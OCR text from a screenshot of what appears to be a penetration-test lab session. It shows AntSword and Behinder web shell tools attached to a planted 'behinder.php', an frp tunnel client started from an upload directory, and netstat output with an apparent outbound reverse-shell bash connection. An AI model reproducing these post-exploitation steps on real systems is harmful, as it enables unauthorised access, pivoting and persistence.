 AntSword 编辑 窗口 调试
192.168.22.22 >_ 192.168.22.22
(www:/www/wwwroot/upload) $ ./frpc -c frpc_22.ini
(www:/www/wwwroot/upload) $
(www:/www/wwwroot/upload) $
(www:/www/wwwroot/upload) $ ps -ef | grep frpc
www 7129 1 0 22:45 ? 00:00:00 ./frpc -c frpc_22.ini
www 7156 7101 0 22:47 ? 00:00:00 sh -c /bin/sh -c "cd "/www/wwwroot/upload";ps -
ef | grep frpc;echo [S];pwd;echo [E]" 2>&1
www 7157 7156 0 22:47 ? 00:00:00 /bin/sh -c cd /www/wwwroot/upload;ps -ef | grep frpc;echo [S];pwd;echo [E]
www 7159 7157 0 22:47 ? 00:00:00 grep frpc
http://192.168.15.154/behinder.php 冰蝎 v2.0.1
URL: http://192.168.15.154/behinder.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
tcp 867 0 192.168.15.154:8888 192.168.15.153:13415 CLOSE_WAIT 4731/nginx: worker
tcp 0 0 192.168.15.154:37124 192.168.15.157:6666 CLOSE_WAIT 116845/bash
tcp6 0 0 ::1:631 :::* LISTEN -
tcp6 0 0 :::7000 :::* LISTEN 33200/frps
tcp6 0 0 ::1:25 :::* LISTEN -
tcp6 0 0 :::10088 :::* LISTEN 33200/frps
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 192.168.22.11:7000 192.168.22.22:51320 ESTABLISHED 33200/frps
udp 0 0 0.0.0.0:881 0.0.0.0:* -
udp 0 0 192.168.122.1:53 0.0.0.0:* -